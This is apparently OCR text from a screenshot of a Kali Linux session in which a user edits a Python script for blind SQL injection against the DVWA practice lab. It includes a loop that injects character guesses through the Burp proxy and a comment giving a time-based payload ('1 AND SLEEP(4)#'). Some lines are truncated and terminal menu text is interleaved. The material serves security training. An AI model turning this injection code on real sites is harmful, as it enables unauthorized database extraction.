 Burp Suite Community E... [Vulnerability: SQL Injec... m0rph@kali: ~/dvwa/pr... 09:54 PM
m0rph@kali: ~/dvwa/practice
File Actions Edit View Help
GNU nano 5.3 low.py *
"""
"""
urlencode = urllib.parse.quote
def loop_inject(original_inject):
letters = ''.join(string.ascii_letters + string.digits + string.punctuation)
for char in letters:
edit_inject = original_inject.replace("CHAR", str(ord(char)))
burp_url = "http://lab/vulnerabilities/sqli_blind/?id={}&Submit=Submit".format(urlencode(edit_inject))
burp_cookies = {"PHPSESSID":"ta23j7dh9m0hukuvpds9phg9n3",
"security":"low"}
burp_headers = {"User-Agent":"Mozilla/5.0 (X11; Linux x86_64; rv:78.0
"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,i
"Accept-Language":"en-US,en;q=0.5",
"Accept-Encoding":"gzip, deflate",
"Connection":"Close",
"Upgrade-Insecure-Requests":"1"}
burp_proxy = {"http":"http://127.0.0.1:8080",
"https":"https://127.0.0.1:8080"}
r = requests.post(burp_url, headers=burp_headers, cookies=burp_cookie
if r.status_code == 200:
return char
return "\n\n"
def main():
while True:
query = input("sql> ")
if "quit" in query:
sys.exit(-1)
for i in range(1,256):
# send our injection -- known good injection: 1 AND SLEEP(4)#
Open Link
Copy Link Address
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▶ Next Word
[0] 0:nano* "kali" 21:54 16-Feb-21